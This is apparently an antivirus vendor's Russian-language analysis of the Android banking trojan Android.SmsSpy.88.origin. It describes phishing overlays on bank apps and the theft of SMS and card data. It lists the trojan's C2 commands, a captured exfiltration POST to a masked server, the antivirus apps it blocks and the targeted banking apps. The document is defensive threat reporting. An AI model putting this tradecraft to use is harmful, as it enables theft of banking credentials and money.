SHA1:

b607191448d0c31ea7d4a4ce9a0268cc72a23701

c80ce28bae65d06c6855b0e2647f752a3b7c4fbe

18747eaf81daaf51abe76749dc6fa89937e2a6f5

Троянская программа, заражающая мобильные устройства под управлением ОС Android и предназначенная для похищения логинов и паролей от учетных записей мобильного банкинга, а также кражи денег со счетов пользователей. Android.SmsSpy.88.origin распространяется под видом безобидных приложений, например, Adobe Flash Player.

После запуска троянец запрашивает доступ к правам администратора мобильного устройства:

Далее он активизирует Wi-Fi-модуль и затем каждую минуту проверяет, активно ли сетевое подключение через Wi-Fi и мобильную сеть оператора. Если эти каналы связи неактивны, вредоносная программа включает их вновь.

Затем троянец передает на управляющий сервер следующую информацию:

- уникальный идентификатор устройства, сформированный самой вредоносной программой;

- IMEI-идентификатор;

- текущий язык системы;

- название мобильного оператора;

- версию операционной системы;

- наименование модели устройства;

- номер мобильного телефона.

Кража аутентификационной информации

Конфигурационный файл Android.SmsSpy.88.origin содержит список атакуемых банковских приложений, а также ссылки на шаблоны фишинговых окон для этих программ. Например:

- "com.paypal.android.p2pmobile" – "http://******merti.com/333/l/pl/paypal.php"

- "de.commerzbanking.mobil" – "http://******merti.com/333/l/de/06.php"

- "com.ing.diba.mbbr2" – "http://******merti.com/333/l/de/13.php"

- "de.ing_diba.kontostand" – "http://******merti.com/333/l/de/13.php"

- "de.fiducia.smartphone.android.banking.vr" – "http://******merti.com/333/l/de/15.php"

Троянец отслеживает запуск пользователем банковских приложений из этого списка, и после того как одно из них начинает работу, показывает поверх его окна соответствующую фишинговую форму. Введенные жертвой логин и пароль затем незаметно передаются на управляющий сервер. Примеры мошеннических окон, которые может показывать Android.SmsSpy.88.origin:





Кража информации о кредитной карте

Android.SmsSpy.88.origin пытается украсть у пользователя информацию о его кредитной карте. Для этого троянец отслеживает запуск следующих приложений, указанных в его настройках (этот список может незначительно отличаться в зависимости от модификации вредоносной программы):

- com.android.vending;

- com.viber.voip;

- com.whatsapp;

- com.skype.raider;

- com.facebook.orca;

- com.facebook.katana;

- com.instagram.android;

- com.android.chrome;

- com.twitter.android;

- com.google.android.gm;

- com.android.calendar;

- jp.naver.line.android.

После того как одно из этих приложений начинает работу, Android.SmsSpy.88.origin показывает поверх его окна фишинговую форму настроек платежного сервиса Google Play, в котором требуется указать сведения о кредитной карте:

Введенные пользователем данные затем передаются злоумышленникам.

Выполнение команд

Android.SmsSpy.88.origin может получать от сервера следующие команды:

- rent&&& – начать перехват всех входящих СМС;

- sms_stop&&& – остановить перехват всех входящих СМС;

- sent&&& – отправить СМС-сообщение;

- ussd&&& – выполнить USSD-запрос;

- delivery&&& – выполнить рассылку СМС по всем контактам из телефонной книги;

- apiserver – изменить адрес управляющего сервера;

- appmass – отправить ММС-сообщение;

- windowStop – добавить указанное в команде приложение в список исключений, после чего при его запуске не будет показываться фишинговое окно настроек платежного сервиса Google Play;

- windowStart – удалить заданное приложение из списка исключений;

- windowsnew – загрузить с сервера обновленный конфигурационный файл со списком атакуемых банков;

- UpdateInfo – отправить на сервер информацию обо всех установленных на устройстве приложениях;

- freedialog – отобразить окно WebView c полученным с сервера шаблоном (эта команда используется для активации функции блокировщика экрана);

- freedialogdisable – отменить показ окна WebView;

- adminPhone – изменить телефонный номер, с которого могут поступать СМС c дублирующими командами;

- killStart – установить пароль на ScreenLock;

- killStop – снять пароль со ScreenLock;

- upload_sms – отправить на управляющий сервер все СМС-сообщения, сохраненные в памяти устройства;

- notification – отобразить уведомление с полученными параметрами.

Команды rent&&&, sent&&&, ussd&&&, killStart и killStop могут также поступать троянцу в виде СМС-сообщений, отправляемых злоумышленниками.

После успешного выполнения каждой команды вредоносная программа уведомляет об этом управляющий сервер, отправляя на него POST-запрос вида:

POST HTTP/1.1 http://******merti.com/333/set_result.php

Content-Length: 61

Content-Type: application/x-www-form-urlencoded

Host: ******merti.com

Connection: Keep-Alive

bot_id=**********260a5fc56212793aca5387&result=windowStart+OK

Противодействие антивирусам

Android.SmsSpy.88.origin пытается помешать работе ряда антивирусных программ и сервисных утилит, не позволяя им запуститься. В зависимости от модификации троянца среди этих приложений могут быть следующие:

- com.cleanmaster.security;

- com.cleanmaster.mguard;

- com.piriform.ccleaner;

- com.cleanmaster.mguard_x86;

- com.cleanmaster.sdk;

- com.cleanmaster.boost;

- com.drweb;

- com.qihoo.security;

- com.kms.free;

- com.eset.ems2.gp;

- com.qihoo.security.lite;

- com.symantec.mobilesecurity;

- com.dianxinos.optimizer.duplay.

Атакуемые банковские приложения

Известные приложения типа «банк-клиент», которые атакует троянец:

- at.bawag.mbanking

- at.easybank.mbanking

- at.spardat.netbanking

- at.volksbank.volksbankmobile

- au.com.bankwest.mobile

- au.com.ingdirect.android

- au.com.nab.mobile

- Citibank.CZ

- com.akbank.android.apps.akbank_direkt

- com.arkea.android.application.cmb

- com.arkea.android.application.cmso2

- com.bankaustria.android.olb

- com.bbva.bbvacontigo

- com.bbva.bbvawallet

- com.bbva.nxt_tablet

- com.boursorama.android.clients

- com.cacf.MonCACF

- com.caisseepargne.android.mobilebanking

- com.cajamar.Cajamar

- com.chase.sig.android

- com.cic_prod.bad

- com.citi.citimobile

- com.citiuat

- com.cm_prod.bad

- com.comarch.mobile

- com.commbank.netbank

- com.CreditAgricole

- com.db.mm.deutschebank

- com.discoverfinancial.mobile

- com.finansbank.mobile.cepsube

- com.fullsix.android.labanquepostale.accountaccess

- com.garanti.cepsubesi

- com.getingroup.mobilebanking

- com.getingroup.mobilebanking

- com.groupama.toujoursla

- com.grppl.android.shell.CMBlloydsTSB73

- com.grppl.android.shell.halifax

- com.idamob.tinkoff.android

- com.infonow.bofa

- com.ing.diba.mbbr2

- com.IngDirectAndroid

- com.isis_papyrus.raiffeisen_pay_eyewdg

- com.konylabs.CBHU

- com.konylabs.cbplpat

- com.lbp.peps

- com.macif.mobile.application.android

- com.ocito.cdn.activity.creditdunord

- com.paypal.android.p2pmobile

- com.pozitron.iscep

- com.regions.mobbanking

- com.starfinanz.mobile.android.dkbpushtan

- com.starfinanz.smob.android.sbanking

- com.starfinanz.smob.android.sfinanzstatus

- com.tmobtech.halkbank

- com.usaa.mobile.android.usaa

- com.vakifbank.mobile

- com.ykb.android

- com.ziraat.ziraatmobil

- de.adesso.mobile.android.ga

- de.adesso.mobile.android.gad

- de.comdirect.android

- de.commerzbanking.mobil

- de.consorsbank

- de.dkb.portalapp

- de.fiducia.smartphone.android.banking.vr

- de.ing_diba.kontostand

- de.postbank.finanzassistent

- es.bancopopular.android.lanzadera

- es.bancosantander.apps

- es.lacaixa.mobile.android.newwapicon

- eu.eleader.mobilebanking.pekao

- eu.eleader.mobilebanking.raiffeisen

- fr.axa.monaxa

- fr.banquepopulaire.cyberplus

- fr.banquepopulaire.cyberplus.pro

- fr.creditagricole.androidapp

- fr.lcl.android.customerarea

- fr.lemonway.groupama

- mobi.societegenerale.mobile.lappli

- mobile.santander.de

- net.bnpparibas.mescomptes

- net.inverline.bancosabadell.officelocator.android

- org.banksa.bank

- org.stgeorge.bank

- org.westpac.bank

- pl.bzwbk.bzwbk24

- pl.bzwbk.mobile.tab.bzwbk24

- pl.eurobank

- pl.ing.ingmobile

- pl.mbank

- pl.pkobp.iko

- ru.alfabank.mobile.android

- ru.mw

- ru.sberbankmobile

- ru.vtb24.mobilebanking.android

- uk.co.tsb.mobilebank

- wit.android.bcpBankingApp.millenniumPL